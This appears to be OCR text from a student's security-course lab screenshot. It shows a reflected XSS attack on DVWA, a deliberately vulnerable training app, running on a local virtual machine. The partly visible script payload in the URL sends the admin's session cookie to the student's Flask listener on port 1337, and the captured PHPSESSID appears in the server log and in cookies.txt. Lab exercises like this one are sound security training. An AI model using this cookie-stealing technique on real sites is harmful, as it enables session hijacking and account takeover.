 File Machine View Input Devices Help
1 2 3 4 23:59
Damn Vulnerable Web Ap
10.0.2.4/dvwa/vulnerabilities/xss_r/?name=<SCRIPT>+new+Imag
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
(.venv)kali@kali: ~/csci369/myproject
File Actions Edit View Help
┌──(.venv)─(kali㉿kali)-[~/csci369/myproject]
└─$ sudo python3 flask_server.py
 * Serving Flask app 'flask_server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a prod
uction WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:1337
 * Running on http://10.0.2.15:1337
Press CTRL+C to quit
Cookie captured at 2025-08-09 23:59:24: security=medium; PHPSESSID=4ed21af98b64555a43bb5526
2dddaae2
10.0.2.15 - - [09/Aug/2025 23:59:24] "GET /csci369task2?cookie=security=medium;%20PHPSESSID
=4ed21af98b64555a43bb55262dddaae2 HTTP/1.1" 200 -
^C
┌──(.venv)─(kali㉿kali)-[~/csci369/myproject]
└─$ cat cookies.txt
[2025-08-09 23:59:24] security=medium; PHPSESSID=4ed21af98b64555a43bb55262dddaae2
┌──(.venv)─(kali㉿kali)-[~/csci369/myproject]
└─$
Right Ctrl